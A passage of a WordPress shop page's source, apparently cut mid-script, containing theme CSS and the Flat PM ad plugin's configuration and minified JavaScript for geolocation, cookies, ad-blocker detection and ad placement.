            .card-slider__button:hover:not(:disabled):not(.disabled),
            .single_add_to_cart_button:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:active:not(:disabled):not(.disabled), 
            .wp-block-button__link:focus:not(:disabled):not(.disabled), 
            .bono_buy_one_click:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_submit:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_outline,
            .bono_buy_one_click_outline:hover:not(:disabled):not(.disabled), 
            .shop-item__buttons-cart:hover, 
            .shop-item__buttons-view:hover,
            .shop-item__buttons-cart:hover:not(:disabled):not(.disabled),
            .cart-collaterals .checkout-button:hover:not(:disabled):not(.disabled), 
            .woocommerce-mini-cart__buttons .button:hover:not(:disabled):not(.disabled),
            .bono-clear-favorite .button:hover:not(:disabled):not(.disabled),
            .bono-clear-product-compare .button:hover:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:hover:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:hover:not(:disabled):not(.disabled),
            .woocommerce-info .button:hover:not(:disabled):not(.disabled),
            .woocommerce-info:before,
            .woocommerce-address-fields .button:hover:not(:disabled):not(.disabled),
            .woocommerce-EditAccountForm .button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account h2,
            .page-numbers a,
            .entry-content ul:not([class])>li:not(.sitemap-list__block):before,
            .woocommerce-cart-form .shop_table th,
            .cart-collaterals .shop_table th,
            .button:hover:not(:disabled):not(.disabled),
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .coupon .coupon-btn-apply:before,
            .woocommerce-checkout-review-order .shop_table th,
            .woocommerce-order-details .shop_table th,
            .widget-area--show-filters span:before,
            .quantity-minus:hover, .quantity-plus:hover,
            .quantity-minus:focus, .quantity-plus:focus,
            .product-favorite-btn,
            .product-compare-btn,
            .shop-item__buttons-cart.added,
            .shop-item__buttons-one-click-buy.added,
            .shop-item__buttons-view.added,
            .site-header-cart-hidden .header-cart__title,
            .site-header-cart-hidden .header-cart__title:before,
            .widget-area .widget_categories > ul > li:before,
            .cart-collaterals .checkout-button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:hover:not(:disabled):not(.disabled),
            .button:not(:disabled):not(.disabled):active,
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:not(:disabled):not(.disabled):active,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active,
            .comment-respond .form-submit input:focus:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:not(:disabled):not(.disabled):active,
            .wc-block-product-categories__button:hover:not(:disabled):not(.disabled),
            .wc-block-product-categories__button:focus:not(:disabled):not(.disabled){color:#369eed}.woocommerce-info{border-left-color:#369eed}.single_add_to_cart_button, .bono_buy_one_click, .bono_buy_one_click_submit, .card-slider__button, .shop-item__buttons-cart,
            .wp-block-button__link,
            .woocommerce-mini-cart__buttons button,
            .cart-collaterals .checkout-button,
            .bono-clear-favorite .button,
            .bono-clear-product-compare .button,
            .woocommerce-mini-cart__buttons .button,
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button,
            .comment-respond .form-submit input,
            .woocommerce .button:not(.btn-outline),
            .wc-block-product-categories__button,
            .woocommerce-info .button,
            .woocommerce-address-fields .button,
            .woocommerce-EditAccountForm .button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-orders .button:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-content::-webkit-scrollbar-thumb,
            .woocommerce-pagination>.page-numbers .page-numbers:not(.dots):not(.current):before,
            .woocommerce-message .button,
            .woocommerce .wc-backward,
            .widget_price_filter .ui-slider .ui-slider-handle,
            .widget_price_filter .ui-slider .ui-slider-range,
            .widget_price_filter .price_slider_amount .button,
            .widget-area .widget_product_categories>ul>li:before,
            .widget-area .widget_categories>ul>li:before,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{background-color:#369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{-webkit-box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item--type-small .shop-item__buttons-cart{border-color:#369eed}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .elementor-button, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote{border-color:#369eed !important}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover,
            .top-menu ul li>a:hover, .product-category a:hover,
            .woocommerce-tabs .wc-tabs li a:hover,
            .post-card__title a:hover,
            .woocommerce-breadcrumb a:hover,
            .header-search--compact .header-search-ico:hover,
            .site-header-inner a:hover,
            .header-compare:hover:before,
            .header-favorite:hover:before,
            .header-cart__link:hover .header-cart__link-ico:after{color:#fcc500}.top-menu>ul>li>a:before,
            .top-menu>ul>li>span:before{background:#fcc500}.widget-area .widget_nav_menu ul.menu>li:before{background:#369eed}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#fcc500}.post-box--card:hover{box-shadow: inset 0 0 0 1px #fcc500}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #fcc500}.quantity-minus:focus, .quantity-plus:focus{-webkit-box-shadow: 0 0 4px -1px #369eedcc;box-shadow: 0 0 4px -1px #369eedcc}.button:not(:disabled):not(.disabled):active:focus,
            .wc-block-product-categories__button:not(:disabled):not(.disabled):active:focus,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;;box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;}.site-title, .site-title a{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}body{--track-background:#369eed}.wc-block-components-price-slider__range-input-progress{--range-color:#369eed}</style>




<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/10/favicon-10.png" />
<meta name="msapplication-TileImage" content="https://10mest.online/wp-content/uploads/2022/10/favicon-10.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/10mest.online\/ip.html","get_ip":"https:\/\/10mest.online\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return 